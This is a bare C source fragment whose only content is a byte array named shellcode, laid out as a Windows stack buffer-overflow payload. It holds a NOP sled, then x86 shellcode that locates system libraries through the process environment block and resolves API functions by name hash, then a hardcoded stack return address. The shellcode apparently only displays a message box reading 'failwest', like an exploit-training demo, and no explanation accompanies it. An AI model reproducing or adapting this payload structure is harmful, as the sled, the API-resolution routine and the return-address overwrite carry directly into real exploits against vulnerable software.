 #include <windows.h>
char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x98\xFE\x12\x00";